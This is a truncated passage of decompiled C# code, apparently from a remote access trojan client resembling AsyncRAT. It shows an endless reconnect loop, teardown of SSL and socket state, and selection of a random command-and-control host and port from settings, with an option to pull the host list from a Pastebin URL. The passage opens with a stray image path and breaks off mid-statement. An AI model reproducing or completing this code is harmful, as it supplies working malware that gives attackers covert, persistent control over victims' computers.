 for (;;)
{
try
{
if (!ClientSocket.IsConnected)
{
ClientSocket.Reconnect();
ClientSocket.InitializeClient();
}
}
catch
{
}
Thread.Sleep(5000);
}
// Token: 0x0600001E RID: 30 RVA: 0x00002CB8 File Offset: 0x00000EB8
public static void Reconnect()
{
try
{
SslStream sslClient = ClientSocket.SslClient;
if (sslClient != null)
{
sslClient.Dispose();
}
Socket tcpClient = ClientSocket.TcpClient;
if (tcpClient != null)
{
tcpClient.Dispose();
}
Timer ping = ClientSocket.Ping;
if (ping != null)
{
ping.Dispose();
}
Timer keepAlive = ClientSocket.KeepAlive;
if (keepAlive != null)
{
keepAlive.Dispose();
}
}
catch
{
}
ClientSocket.IsConnected = false;
}
public static void InitializeClient()
{
try
{
ClientSocket.TcpClient = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp)
{
ReceiveBufferSize = 51200,
SendBufferSize = 51200
};
if (Settings.Pastebin == "null")
{
string text = Settings.Hosts.Split(new char[]
{
','
})[new Random().Next(Settings.Hosts.Split(new char[]
{
','
}).Length)];
int port = Convert.ToInt32(Settings.Ports.Split(new char[]
{
','
})[new Random().Next(Settings.Ports.Split(new char[]
{
','
}).Length)]);
if (ClientSocket.IsValidDomainName(text))
{
foreach (IPAddress address in Dns.GetHostAddresses(text))
{
try
{
ClientSocket.TcpClient.Connect(address, port);
if (ClientSocket.TcpClient.Connected)
{
break;
}
}
catch
{
}
}
}
else
{
ClientSocket.TcpClient.Connect(text, port);
}
}
else
{
using (WebClient webClient = new WebClient())
{
NetworkCredential credentials = new NetworkCredential("", "");
webClient.Credentials = credentials;
string[] array = webClient.DownloadString(Settings.Pastebin).Split(new string[]